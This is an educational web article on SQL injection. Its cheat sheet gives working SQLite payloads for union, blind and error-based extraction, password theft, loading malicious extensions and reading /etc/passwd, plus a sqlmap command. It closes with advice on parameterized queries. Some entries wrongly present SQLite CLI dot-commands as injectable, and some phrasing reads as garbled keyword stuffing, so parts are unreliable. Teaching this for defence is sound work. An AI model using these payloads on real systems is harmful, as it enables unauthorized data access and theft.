Introduction
SQL injection (SQLi) is a prevalent web security vulnerability that allows attackers to manipulate SQL queries by injecting malicious code into input fields. This type of attack exploits vulnerabilities in applications that do not properly validate or sanitize user inputs, enabling attackers to execute arbitrary SQL commands. The consequences of successful SQL injection attacks can be severe, leading to unauthorized access to sensitive data, data modification, and even complete control over the database server. For organizations that rely on databases for storing critical information, understanding SQL injection is crucial for developers and security professionals alike to protect applications from potential threats and maintain data integrity.
The rise of web applications has made SQL injection one of the most common and dangerous forms of cyberattacks. Attackers can exploit poorly designed applications to gain access to confidential information such as user credentials, personal data, and financial records. Given the increasing sophistication of cyber threats, it is essential for development teams to be aware of how SQL injection works and implement robust security measures. In this article, we will delve deeper into the mechanics of SQL injection attacks, explore various types of SQL injection techniques, and provide examples that illustrate how these attacks are executed. Additionally, we will discuss preventive measures that can be taken to safeguard against such vulnerabilities.
Learning Objectives
- Define what SQL injection is and its implications for web security.
- Explain the mechanics of how SQL injection attacks are executed.
- Identify examples of SQL injection dorks used by attackers.
- Discuss the potential consequences of successful SQL injection attacks.
What is an SQL Injection Attack?

An SQL injection attack occurs when an attacker inserts or “injects” a malicious SQL query through input data from the client into the application. This exploitation typically arises when user inputs are not properly sanitized or validated, allowing attackers to manipulate the original SQL query executed by the application. The implications of a successful SQL injection attack can be dire; attackers may gain unauthorized access to sensitive information, modify or delete data, execute administrative operations on the database (such as shutting down the database management system), and even issue commands to the underlying operating system.
SQL injection attacks can take various forms, including but not limited to:
- Classic SQL Injection: Directly manipulating input fields to alter SQL queries.
- Blind SQL Injection: Extracting data without receiving error messages by asking true or false questions.
- Error-Based SQL Injection: Leveraging error messages returned by the database to gain insights into its structure.
Understanding these different types of attacks is essential for implementing effective countermeasures.
How Does an SQL Injection Attack Work?
The execution of an SQL injection attack typically involves several key steps:
- Identification of Vulnerable Inputs: Attackers first identify inputs within a web application that are susceptible to SQL injection cheat sheet. These inputs could be text fields in forms, URL parameters, or any other mechanism where user input is accepted.
- Crafting the Malicious SQL Query: Once a vulnerable input is identified, attackers craft a malicious SQL statement intended to be inserted into the query executed by the application. This statement is designed to modify the original SQL query in ways that allow unauthorized actions.
- Bypassing Security Measures: Attackers often employ techniques to bypass security measures like input validation or escaping special characters. They may use string concatenation or specific SQL syntax to comment out parts of the original query.
- Executing the Malicious Query: The crafted query is executed against the database, potentially allowing attackers to read or modify data in ways that were not intended by the application developers.
- Types of Attacks: Various techniques fall under SQL injection attacks, such as:
- Union-Based SQL Injection: Combining results from multiple SELECT statements.
- Error-Based SQL Injection: Causing errors in the database that reveal useful information.
- Blind SQL Injection: Inferring information based on responses from the server without direct feedback.
Example SQL Injection Cheat Sheet
SQL injection can be used to bypass authentication mechanisms in web applications. Below are some common techniques and examples that demonstrate how attackers can exploit vulnerabilities to gain unauthorized access:
1. SQL Injection Vulnerabilities
- Time-Based Detection:
' OR 1=1 AND randomblob(1000000000)-- /* Delays response if vulnerable */- Error-Based Detection:
' OR CAST((SELECT sql FROM sqlite_master) AS INTEGER)-- /* Triggers error with schema info */- Union-Based:
# Determine column count first:
' ORDER BY 3-- /* Adjust number until no error */
# Then extract data:
' UNION SELECT 1,2,group_concat(sql) FROM sqlite_master--2. Database Enumeration
- List Tables:
SELECT tbl_name FROM sqlite_master WHERE type='table';- Extract Schema:
SELECT sql FROM sqlite_master WHERE type='table' AND name='users';- Check Loadable Extensions:
SELECT sqlite_compileoption_used('ENABLE_LOAD_EXTENSION'); /* 1=enabled */3. Privilege Escalation Vectors
- Writeable Database Files:
Overwrite database files if file permissions are misconfigured. - Load Extensions (if enabled):
SELECT load_extension('/path/to/malicious.so');- ATTACH Database:
ATTACH DATABASE '/path/to/new.db' AS pwn; /* Requires write access */4. Data Exfiltration
- Blind Data Extraction:
' OR (SELECT substr(password,1,1) FROM users)='a'--- Hex Encoding:
SELECT hex(password) FROM users;- Write Output to File (CLI):
.output /tmp/data.txt
SELECT * FROM users;5. OS Interaction (CLI)
- Execute Shell Commands:
.system whoami /* Available in SQLite CLI */6. Tools
- sqlmap:
$ sqlmap -u "http://site.com/page?id=1" --dbms=sqlite- SQLite CLI:
sqlite3 database.db # Interactive shell7. Post-Exploitation
- Read Local Files via UNION:
UNION SELECT 1,2,readfile('/etc/passwd')--- Write Files (if permissions allow):
.dump > /var/www/html/backup.sql /* CLI only */Examples
- Basic Union Injection:
' UNION SELECT 1,group_concat(tbl_name),3 FROM sqlite_master--- Time-Based Blind SQLi:
' AND CASE WHEN (SELECT substr(password,1,1)='a') THEN randomblob(1000000000) ELSE 0 END--Conclusion
SQL injection remains one of the most serious security vulnerabilities in web applications today, posing a significant threat to data integrity and confidentiality. These attacks allow malicious actors to manipulate database queries, potentially leading to unauthorized access and severe damage to an organization’s reputation. To mitigate these risks, it is crucial for developers to understand how SQL injection works and to implement preventive measures. Using parameterized queries is one of the most effective strategies, as it separates SQL code from user inputs, effectively neutralizing potential threats. Additionally, rigorous input validation ensures that only properly formatted data is accepted, while proper error handling prevents detailed error messages from revealing sensitive information about the database structure.
Adopting a defense-in-depth approach is also essential. This includes restricting database access based on the principle of least privilege and conducting regular security assessments to identify vulnerabilities. Ultimately, awareness and proactive security practices are vital in safeguarding sensitive information from malicious actors. By prioritizing security throughout the development lifecycle and fostering a culture of security awareness, organizations can significantly reduce the risk of SQL injection cheat sheet attacks and protect their data assets in an increasingly hostile digital environment.

sqlmap is the best